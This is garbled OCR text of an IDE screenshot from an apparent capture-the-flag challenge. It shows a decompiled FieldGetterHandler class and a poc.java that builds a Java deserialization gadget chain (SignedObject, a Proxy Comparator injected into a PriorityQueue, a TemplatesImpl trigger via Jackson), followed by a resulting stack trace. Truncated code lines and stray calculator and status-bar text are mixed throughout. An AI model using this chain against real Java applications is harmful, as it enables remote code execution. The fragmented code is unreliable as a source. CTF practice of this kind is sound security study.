 当前文件
PriorityQueue.java BadAttributeValueExpException_signobject.java FieldGetterHandler.java
poc.java
Utils
tterHandler
ectInputStream
4
1 package com.ctf.util;
2
3 import ch.qos.logback.core.joran.util.beans.BeanUtil;
4 import java.io.Serializable;
5 import java.lang.reflect.InvocationHandler;
6 import java.lang.reflect.Method;
7
8 /* loaded from: TimeCapsule-1.0.jar:BOOT-INF/classes/com/ctf/util/FieldGetterHandler.class *
3 个用法
9 public class FieldGetterHandler implements InvocationHandler, Serializable {
1 个用法
10 String fieldName;
11
@Override // java.lang.reflect.InvocationHandler
13 public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
Object myObject = args[0];
15 Class<?> clazz = myObject.getClass();
16 String getterMethodName = getGetterMethodName(this.fieldName, isBoolean: false);
17 Method getterMethod = clazz.getMethod(getterMethodName, new Class[0]);
18 return getterMethod.invoke(myObject, new Object[0]);
19 }
20
1 个用法
21 private static String getGetterMethodName(String fieldName, boolean isBoolean) {
22 String prefix = isBoolean ? BeanUtil.PREFIX_GETTER_IS : BeanUtil.PREFIX_GETTER_GET;
dName);
ring str) {
)) {
perCase() + str.substring( beginIndex: 1);
15 2
14 import java.util.*;
15
16 import static org.example.twice.SignedObject.BadAttributeValueExpException_signobject.payload;
17
18 public class poc {
19 public static void main(String[] args) throws Exception {
20
21 HashMap hashMap = new HashMap();
22
23
24 Object signobj = second_serialize(payload());
25
26
27 Class<?> aClass = Class.forName( className: "com.ctf.util.FieldGetterHandler");
28 Constructor<?> declaredConstructor = aClass.getDeclaredConstructor();
29 declaredConstructor.setAccessible(true);
30 InvocationHandler o = (InvocationHandler) declaredConstructor.newInstance();
31
32 setValue(o, name: "fieldName", value: "object");
33
34 Object proxy = Proxy.newProxyInstance(signobj.getClass().getClassLoader(), new Class[]{Comparator.class}, o);
35
36
37 //初始化属性comparator为proxy类
38 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2);
39
40
41 priorityQueue.add(1);
42 priorityQueue.add(2);
43 Object[] queue = {signobj,signobj};
44
45 setValue(priorityQueue, name: "comparator",proxy);
46 setValue(priorityQueue, name: "queue",queue);
47
48 String serialize = serialize(priorityQueue);
unserialize(serialize);
50
51 }
52
53 //提供需要序列化的类，返回base64后的字节码
54 public static String serialize(Object obj) throws IOException {
55 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
员
记忆
0
内存中未保存任何内容。
QWORD MS
位移位
« » C
( ) % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
ache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
ache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
ache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507) <4 个内部行>
jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774)
ctf > poc > main
48:53 CRLF UTF-8 4 个空格